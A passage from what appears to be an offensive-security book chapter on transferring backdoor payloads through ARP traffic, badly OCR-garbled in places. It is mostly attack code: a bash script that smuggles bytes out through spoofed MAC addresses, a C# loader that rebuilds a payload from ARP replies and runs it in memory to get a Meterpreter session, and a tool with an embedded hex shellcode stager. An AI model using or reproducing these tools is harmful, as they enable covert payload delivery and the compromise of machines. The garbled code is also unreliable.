         sudo ifconfig $3 down; sudo macchanger -m 00:ff:ff:ff:ff:ff:ff:ff $3 | grep New; sudo ifconfig $3 up; sleep 5;
         echo
         for ops in `xxd -p -c 5 $2 | sed 's/../&:/g' `;
         do
                   Exfil=$ops
                   Exfil=`echo $Exfil `
                   if (( `echo ${#Exfil}` == 15 ))
                   then
                   tput setaf 7;
                   echo "[!] your text is:" `echo $Exfil | xxd -r -p `
                   tput setaf 6;
                   echo "[!] your MAC Address is:" 00 "${Exfil::-1}"
                   #echo "sudo ifconfig eth0 down; sudo macchanger -m " 00:"${Exfil::-1}" " eth0; sudo ifconfig eth0 up; sleep x;"
                   tput setaf 9;
                    Time=`date '+%d/%m/%Y %H:%M:%S'`
                   echo "[>] [$counter] [$Time] MAC Changing Done, Delay is :" $Defdelay "(sec)"
                   sudo ifconfig $3 down;sudo macchanger -m 00:"${Exfil::-1}" $3 | grep New; sudo ifconfig $3 up; sleep $Defdelay;
                   ((counter++)echo -
                   fi
         done
                   # finish flag
                   echo
                   Time=`date '+%d/%m/%Y %H:%M:%S'`
                   echo "[>] [$Time] Changing MAC Address to (finish flag)"
                   sudo ifconfig $3 down; sudo macchanger -m 00:ff:00:ff:00:ff $3 | grep New; sudo ifconfig $3 up; sleep $Defdelay;
                   echo
fi
#./NativePayload_ARP.sh -a eth0 192.168.56.101 
if [ $1 == "-a" ]then
```
# this ARPData.txt file tested by Arping version: "arping utility, iputils-s20161105" and "kali linux 2018.2"

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

```
# some arping switches changed by old/new versions
    arping -I $2 $3 -w 0 -b > ARPData.txt &
    init=0
    Time=`date '+%d/%m/%Y %H:%M:%S'`
    echo "[!] [$Time] Scanning Target [$3] via Arping by delay (1 sec)."
    while true; do
    String=`cat ARPData.txt | grep -e 00:ff:00:ff:00:ff -e 00:FF:00:FF:00:FF`
    #printf '\u2591\n'
    #printf '\u2592\n'
    #printf '\u2593\n'
    if (( init == 0))
    then
Startflag=`cat ARPData.txt | grep -e 00:ff:ff:ff:ff:ff -e 00:FF:FF:FF:FF:FF<sup>:FF</sup>
              if (( `echo ${#Startflag}` !=0 ))
              then
              tput setaf 6;
              Time=`date '+%d/%m/%Y %H:%M:%S'`
              echo "[!] [$Time] Start flag MAC Address Detected :" 00:ff:ff:ff:ff:ff
              ((init++)fi
    fi
     if (( `echo ${#String}` !=0 ))
              then
              killall arping
              tput setaf 6;
              Time=`date '+%d/%m/%Y %H:%M:%S'`
              echo "[!] [$Time] Finish flag MAC Address Detected :" 00:ff:00:ff:00:ff
              break
              fi
    sleep 1
    done
    ###
    LastMacAddress=""
    FinalPayload="
    # this ARPData.txt file tested by Arping version: "arping utility, iputils-s20161105"
    # some arping switches changed by old/new versions
    # ARPData.txt , Dumping MAC : xx:xx:xx:xx:xx:xx
    # Unicast reply from 192.168.56.101 [xx:xx:xx:xx:xx:xx] 0.864ms
    # Unicast reply from 192.168.56.101 [00:FF:FF:FF:FF:FF] 0.864ms
    # Unicast reply from 192.168.56.101 [00:74:68:69:73:20] 1.012ms
    for MacAddresses in `cat ARPData.txt | grep Unicast | awk {'print $5'} | sed 's/\[/ /g' | sed 's/\]/ /g'`;
    do
              # echo $MacAddresses
              # echo $LastMacAddress
              # echo
              if [[ `echo $MacAddresses` != `echo $LastMacAddress` ]]
              then
                         FinalPayload+=`echo $MacAddresses`:
                        #echo "Debug"
              fi
    LastMacAddress=$MacAddresses
    done
    tput setaf 7:
    echo
    echo "[!] Your Injected Bytes via Mac Addresses: "
    echo $FinalPayload
    echo
    tput setaf 6;
    Time=`date '+%d/%m/%Y %H:%M:%S'`
    echo "[!] [$Time] Your Data : "
    echo
    echo "${FinalPayload:17:-17}" | xxd -r -p
    echo
    echo
```
Github C# : [https://github.com/DamonMohammadbagher/NativePayload\\_ARP](http://github.com/DamonMohammadbagher/NativePayload_ARP)

#### **NativePayload\_ARP.cs**

using System; using System.Collections.Generic; using System.Linq; using System.Text; using System.Runtime.InteropServices; using System.Net; using System.Reflection; using System.Runtime.CompilerServices;

```
namespace NativePayload_ARP
{
```
fi

{

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

```
 class Program
     private static Int32 ConvertIPToInt32(IPAddress pIPAddr)
\left\{\right. byte[] lByteAddress = pIPAddr.GetAddressBytes();
        return BitConverter.ToInt32(lByteAddress, 0);
     }
      [DllImport("Iphlpapi.dll", EntryPoint = "SendARP")]
    internal extern static Int32 SendArp(Int32 destIpAddress, Int32 srcIpAddress, byte[] macAddress, ref Int32 macAddressLength);
     // public static string[] ARP_Payload;
    public static string \overline{A}rps = \overline{m};
     static void Main(string[] args)
     {
        Console.WriteLine();
        Console.ForegroundColor = ConsoleColor.DarkGreen;
        Console.WriteLine("NativePayload_ARP v1.0 Tool : Transfer Backdoor Payload by ARP Traffic");
        Console.WriteLine("Published by Damon Mohammadbagher");
        Console.WriteLine();
        Console.ForegroundColor = ConsoleColor.DarkCyan;
        Console.WriteLine("Unknown Mac Address Displayed by Red Color");
        Console.WriteLine("Getting Injected MacAddress By ARP Traffic (Slow)");
        Console.ForegroundColor = ConsoleColor.Gray;
        Console.WriteLine();
       string Target_IPaddress_ARP_Request = "";
        string local_IPaddress_ARP_Request = "";
        try
        {
          if (args.Length >= 1)
 {
            Target_IPaddress_ARP_Request = args[0].ToString();
 }
          else
 {
             Console.ForegroundColor = ConsoleColor.Gray;
             Console.WriteLine("Please type Target System IPaddress for Sending ARP Request");
             Target_IPaddress_ARP_Request = Console.ReadLine();
             Console.ForegroundColor = ConsoleColor.Gray;
 Console.WriteLine("Please type your Local IPaddress for Sending ARP Request by this IP");
local_IPaddress_ARP_Request = Console.ReadLine();
          }
        }
        catch (Exception e1)
        {
          Console.ForegroundColor = ConsoleColor.Gray;
          Console.WriteLine("error 1: {0}", e1.Message);
 }
        Console.ForegroundColor = ConsoleColor.Yellow;
        Console.WriteLine("Start time : {0}", DateTime.Now.ToString());
        string temp_arps = "";
       string temp_arps 2 = "byte\overline{\mathsf{I}} mac = new byte\overline{\mathsf{I6}}];
       byte[] temp_mac = new byte[6];
       int maclen = 0;
        bool init = false;
       int init_countdown = 0;
       List<string> MacAddress = new List<string>();
        try
        {
          while (true)
 {
             maclen = mac.Length;
            int mac = SendArp(ConvertIPToInt32(IPAddress.Parse(Target_IPaddress_ARP_Request)),
ConvertIPToInt32(IPAddress.Parse(local_IPaddress_ARP_Request)), mac, ref maclen);
             System.Threading.Thread.Sleep(1000); 
            if (mac == 0)
\{temp \text{arps} = "";
              temp_{apps_2} = \cdots;
               Console.ForegroundColor = ConsoleColor.Green;
               Console.Write("Found " + " : ");
               string srt_ip = Target_IPaddress_ARP_Request;
              Console.Write("Get Mac ==> " + srt_ip + " MacAddress : ");
               foreach (byte item in mac)
\{if ((\text{Convert.Tolnt32}(\text{mac[0]}) != 0))
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

```
\{/// if first section of MAC address != 00 then show that by Red Color
                     /// this code added for macchanger in linux when this tool sent Unknown Mac to Backdoor system
                     Console.ForegroundColor = ConsoleColor.Red;
\{\hspace{.8cm},\hspace{.8cm}\}else if ((\text{Convert}, \text{ToInt32(mac[0]) == 0))\{ Console.ForegroundColor = ConsoleColor.Green;
\{\hspace{.8cm},\hspace{.8cm}\} Console.Write(item.ToString("x2") + " ");
                  temp_arps += item.ToString("x2");
                 temp_arps_2 += item.ToString("x2");
 }
                Console.WriteLine();
               Arps += temp_arps.Remove(0, 2);
               string tmp = temp_arps.Remove(0, 2);
               if (MacAddress.Count == 0 && tmp.ToString() != "fffffffff" && tmp.ToString() != "ff00ff00ff" && init && temp_arps_2.ToString().Substring(0, 2) ==
"00")
\{ MacAddress.Add(tmp);
                  Console.ForegroundColor = ConsoleColor.Cyan;
                 Console.WriteLine("[" + init_countdown.ToString() + "] Dumping Bytes: " + MacAddress.AsEnumerable().AsQueryable().Last().ToString());
 }
                else
\{ /// time to exit and execute Payload ;-/
                 if (tmp.ToString() == "ffffffffff" && init) { break; }
                  //if (Arps.ToString() == "ffffffffff") { break; }
                  /// time to strat and dump Payload ;-/
                 if (temp_arps_2.ToString() == "00ff00ff00ff") { init = true; init_countdown++; }
                  if (init)
\{ if (MacAddress.Capacity != 0 && MacAddress.AsEnumerable().Last().ToString() != tmp && init_countdown > 1 && 
temp_arps_2.ToString().Substring(0, 2) == "00")
{1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2}  MacAddress.Add(tmp);
                       Console.ForegroundColor = ConsoleColor.Cyan;
                       Console.WriteLine("[" + init_countdown.ToString() + "] Dumping Bytes: " + MacAddress.AsEnumerable().AsQueryable().Last().ToString());
 }
                 init_countdown++;
 }
               }
 }
            else if (mac == 67)\{ Console.ForegroundColor = ConsoleColor.DarkGreen;
                Console.Write("NotFound" + " : ");
                string srt_ip = Target_IPaddress_ARP_Request;
                Console.Write("Get Mac ==> " + srt_ip + " MacAddress : ");
                foreach (byte item in mac)
\{ Console.Write(item.ToString("x2") + " ");
 }
                Console.WriteLine();
 }
            temp mac = mac;
             System.Threading.Thread.Sleep(4000);
 }
 }
        catch (Exception e2)
        {
           Console.ForegroundColor = ConsoleColor.Gray;
           Console.WriteLine("error 2: {0}", e2.Message);
 }
        Console.WriteLine();
        Console.WriteLine();
        /// for debug only
        Console.ForegroundColor = ConsoleColor.DarkGreen;
        Console.WriteLine("Debug Mode , Dumping this payload by ARP Traffic:");
        Console.WriteLine("Debug Mode , you can compare this Dump Data by your Source Payload \"Meterpreter msfvennom C type payload\"");
        Console.ForegroundColor = ConsoleColor.DarkGreen;
        foreach (string item in MacAddress)
        {
           Console.Write(item);
 }
        Console.WriteLine();
        Console.ForegroundColor = ConsoleColor.Gray;
        /// time to execute 
        /// 
       byte[] _X_Bytes = new byte[MacAddress.Capacity * 5];
       int b = 0;
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

```
foreach (string X item in MacAddress)
\sim \sim \sim \sim \simfor (int i = 0; i \le 8;)
 {
             /// for debug only
            III string MacAddress Octets = X item.ToString().Substring(i, 2);
             X_Bytes[b] = Convert.ToByte("0x" + X_item.ToString().Substring(i, 2), 16);
            h++;
             i++; i++;
          }
 }
        try
        {
           Console.ForegroundColor = ConsoleColor.Yellow;
           Console.WriteLine("End time : {0}", DateTime.Now.ToString());
           Console.ForegroundColor = ConsoleColor.Gray;
           Console.WriteLine("Bingo Meterpreter session by ARP Traffic ;)");
          UInt32 funcAddr = VirtualAlloc(0, (UInt32)_X_Bytes.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
          Marshal.Copy( X Bytes, 0, (IntPtr)(funcAddr), X Bytes.Length);
           IntPtr hThread = IntPtr.Zero;
          UInt32 threadId = 0;
           IntPtr pinfo = IntPtr.Zero;
           // execute native code
          hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
          WaitForSingleObject(hThread, 0xFFFFFFFF);
 }
        catch (Exception e3)
        {
           Console.ForegroundColor = ConsoleColor.Gray;
           Console.WriteLine("error 3: {0}", e3.Message);
        }
\begin{matrix} \end{matrix}private static UInt32 MEM_COMMIT = 0x1000;
    private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
      [DllImport("kernel32")]
     private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
     [DllImport("kernel32")]
     private static extern bool VirtualFree(IntPtr lpAddress, UInt32 dwSize, UInt32 dwFreeType);
      [DllImport("kernel32")]
      private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref
UInt32 lpThreadId);
     [DllImport("kernel32")]
      private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
  }
}
```
#### **Payload\_to\_Mac.cs**

```
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using Microsoft.Win32;
using System.Management.Instrumentation;
using System.Management;
using System.Reflection;
using System.Runtime.CompilerServices;
using System.Runtime.InteropServices;
namespace Payload_to_Mac
{
  class Program
  {
    static string payload = "fc4883e4f0e8cc0000004151415052"
      + "51564831d265488b5260488b521848"
      + "8b5220488b7250480fb74a4a4d31c9"
      + "4831c0ac3c617c022c2041c1c90d41"
      + "01c1e2ed524151488b52208b423c48"
      + "01d0668178180b020f85720000008b"
      + "80880000004885c074674801d0508b"
      + "4818448b40204901d0e35648ffc941"
      + "8b34884801d64d31c94831c0ac41c1"
      + "c90d4101c138e075f14c034c240845"
      + "39d175d858448b40244901d066418b"
      + "0c48448b401c4901d0418b04884801"
      + "d0415841585e595a41584159415a48"
      + "83ec204152ffe05841595a488b12e9"
      + "4bffffff5d49be7773325f33320000"
      + "41564989e64881eca00100004989e5"
      + "49bc0200115cc0a8013241544989e4"
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

```
 + "4c89f141ba4c772607ffd54c89ea68"
      + "010100005941ba29806b00ffd56a05"
     + "415e50504d31c94d31c048ffc04889"
      + "c248ffc04889c141baea0fdfe0ffd5"
     + "4889c76a1041584c89e24889f941ba"
     + "99a57461ffd585c0740a49ffce75e5"
     + "e8930000004883ec104889e24d31c9"
     + "6a0441584889f941ba02d9c85fffd5"
     + "83f8007e554883c4205e89f66a4041"
     + "59680010000041584889f24831c941"
     + "ba58a453e5ffd54889c34989c74d31"
      + "c94989f04889da4889f941ba02d9c8"
     + "5fffd583f8007d2858415759680040"
     + "000041586a005a41ba0b2f0f30ffd5"
     + "575941ba756e4d61ffd549ffcee93c"
     + "ffffff4801c34829c64885f675b441"
      + "ffe7586a005949c7c2f0b5a256ffd5";
    static void Main(string[] args)
    {
      try
      {
        Console.WriteLine();
        Console.ForegroundColor = ConsoleColor.Green;
 Console.WriteLine("Payload_to_Mac v1.0 Tool (MacChanger) ");
 Console.WriteLine("Published by Damon Mohammadbagher");
        Console.ForegroundColor = ConsoleColor.Yellow;
        Console.WriteLine("Warning : You should RunAs Administrator this tool for changing Mac Address");
        Console.ForegroundColor = ConsoleColor.DarkYellow;
 Console.WriteLine("Warning : this code tested with Win7x64-SP1");
 Console.WriteLine("Warning : Win8 , Win10 Not Tested ;)");
        Console.ForegroundColor = ConsoleColor.Cyan;
 Console.WriteLine("Step I syntax 0 : Payload_to_Mac.exe null");
 Console.WriteLine("Step I syntax 1 (Windows) : Payload_to_Mac.exe null \"PAYLOAD\" ");
 Console.WriteLine("Step I Example 1: Payload_to_Mac.exe null \"5fffd583f8007d2858415759680040\" ");
        Console.ForegroundColor = ConsoleColor.Cyan;
 Console.WriteLine("Step I syntax 0 : Payload_to_Mac.exe lin");
 Console.WriteLine("Step I syntax 1 (Linux) : Payload_to_Mac.exe lin \"PAYLOAD\" ");
        Console.WriteLine("Step I Example 1: Payload_to_Mac.exe lin \"5fffd583f8007d2858415759680040\" ");
        Console.ForegroundColor = ConsoleColor.DarkCyan;
 Console.WriteLine("Step II syntax 2 : Payload_to_Mac.exe Regkey_Parent [00+Payload] \"Connection Name\" ");
 Console.WriteLine("Step II Example 2: Payload_to_Mac.exe 0007 005fffd583f8 \"Local Area Connection\" ");
        Console.ForegroundColor = ConsoleColor.DarkRed;
 Console.WriteLine(@"Check your Parent Regkey in this address: ");
 Console.WriteLine(@"SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002BE10318}\");
        Console.ForegroundColor = ConsoleColor.Gray;
       if (args.Length >= 1 && (args[0].ToUpper() == "NULL" || args[0].ToUpper()=="LIN") )
        {
          Console.ForegroundColor = ConsoleColor.Red;
 Console.WriteLine();
 if (args[0].ToUpper() == "NULL")
\overline{\mathcal{L}} and \overline{\mathcal{L}} Console.WriteLine("Copy these lines to one BAT file ;)");
           Console.WriteLine("You should RunAs Administrator this BAT file");
            Console.WriteLine();
 }
          else if (args[0].ToUpper() == "LIN")
 {
            Console.WriteLine("Copy these lines to one Bash Script file for Linux ;)");
            Console.WriteLine();
            Console.ForegroundColor = ConsoleColor.Gray;
 Console.WriteLine(" #!/bin/bash");
 Console.WriteLine("sudo ifconfig eth0 down; sudo macchanger -m " + "00:ff:00:ff:00:ff" + " eth0; sudo 
ifconfig eth0 up; sleep 10;");
 }
          Console.ForegroundColor = ConsoleColor.Gray;
         if (args.Length >= 2 && args[1] != null) { payload = args[1].ToString(); }
         int b = 0;
         string temp = "";
          string temp_mac_addresses = "";
          foreach (char item in payload)
\overline{\mathcal{L}} and \overline{\mathcal{L}} temp += item;
           b++;if (b >= 10)\{if (args[0].Toubper() == "NULL") Console.Write("Payload_to_Mac.exe " + "0007" + " " + "00" + temp + " \"Local Network Connection\"");
             if (args[0].Tolpper() == "LIN")\{ /// 00:48:31:c0:ac:3c ==> "00" + 48:31:c0:ac:3c
               for (int i = 0; i < 10;)
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

```
\{temp_mac_addresses += temp. Substring(i, 2) + ":";
                  i++;
                 i++;\{a,b,c,d\} . The set of \{a,b,c,d\} Console.Write("sudo ifconfig eth0 down; sudo macchanger -m " + "00:" +
temp_mac_addresses.Substring(0,temp_mac_addresses.Length-1) + " eth0; sudo ifconfig eth0 up; sleep 10;");
}<br>}
             Console.WriteLine(""); b = 0;
             temp = " temp_mac_addresses = "";
            }
 }
         if (args[0].T\text{oupper}() == "LIN")Console.WriteLine("sudo ifconfig eth0 down; sudo macchanger -m " + "00:ff:ff:ff:ff:ff" + " eth0; sudo
ifconfig eth0 up; sleep 10;");
          Console.WriteLine("");
          Console.WriteLine("rem PAYLOAD : " + payload);
 }
        else if (args.Length >= 1)
        {
          string __RegkeyParentkeyNumber = "0007";
         string <u>NIC</u>_Name = "Local Network Connection";
          NIC_Name = args[2].ToString();
           _{\text{RegkeyParentkeyNumber}} = \text{args[0]}.ToString();
          string regkeyadd = args[1].ToString();
          Console.ForegroundColor = ConsoleColor.DarkGreen;
          Console.WriteLine("Disable NIC ");
         SelectQuery wmiQuery = new SelectQuery("SELECT * FROM Win32_NetworkAdapter WHERE NetConnectionId != NULL");
          ManagementObjectSearcher searchProcedure = new ManagementObjectSearcher(wmiQuery);
          foreach (ManagementObject item in searchProcedure.Get())
\overline{\mathcal{L}} and \overline{\mathcal{L}} if (((string)item["NetConnectionId"]) == NIC_Name)
\{ item.InvokeMethod("Disable", null);
         }
 }
          Console.ForegroundColor = ConsoleColor.DarkGreen;
          Console.WriteLine("Set Payload to mac ");
          RegistryKey rkey;
 /// for win10 i think this regkey "RKEY" address should be CHANGE ;-/
 /// this code tested with win7x64-sp1
          rkey = Registry.LocalMachine.CreateSubKey(@"SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-
08002BE10318}\" + __RegkeyParentkeyNumber);
 rkey.SetValue("NetworkAddress", regkeyadd);
 System.Threading.Thread.Sleep(6000);
 Console.WriteLine("Enable NIC ");
          SelectQuery wmiQuery2 = new SelectQuery("SELECT * FROM Win32_NetworkAdapter WHERE NetConnectionId != NULL");
          ManagementObjectSearcher searchProcedure2 = new ManagementObjectSearcher(wmiQuery2);
          foreach (ManagementObject item in searchProcedure2.Get())
\overline{\mathcal{L}} and \overline{\mathcal{L}} if (((string)item["NetConnectionId"]) == NIC_Name)
\{\frac{1}{1}item.InvokeMethod("Enable", null);
 }
 }
          Console.ForegroundColor = ConsoleColor.Green;
          Console.WriteLine("Mac Set : {0}", regkeyadd);
          Console.ForegroundColor = ConsoleColor.DarkGreen;
          System.Threading.Thread.Sleep(10000);
        }
      }
      catch (Exception e)
      {
        Console.WriteLine("Error 1: {0}", e.Message);
      }
 }
    private const string baseReg = @"SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002bE10318}\";
    public static bool SetMAC(string nicid, string newmac)
\overline{\phantom{a}} bool ret = false;
      using (RegistryKey bkey = GetBaseKey())
      using (RegistryKey key = bkey.OpenSubKey(baseReg + nicid))
      {
        if (key != null)
        {
          key.SetValue("NetworkAddress", newmac, RegistryValueKind.String);
          ManagementObjectSearcher mos = new ManagementObjectSearcher(
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

```
new SelectQuery("SELECT * FROM Win32_NetworkAdapter WHERE Index = "+nicid));
```

```
foreach (ManagementObject o in mos.Get().OfType<ManagementObject>())
         {
 o.InvokeMethod("Disable", null);
 o.InvokeMethod("Enable", null);
           ret = true;
         }
       }
 }
return ret;
    } 
    private static RegistryKey GetBaseKey()
    {
   throw new NotImplementedException();<br>}
 }
 }
```
}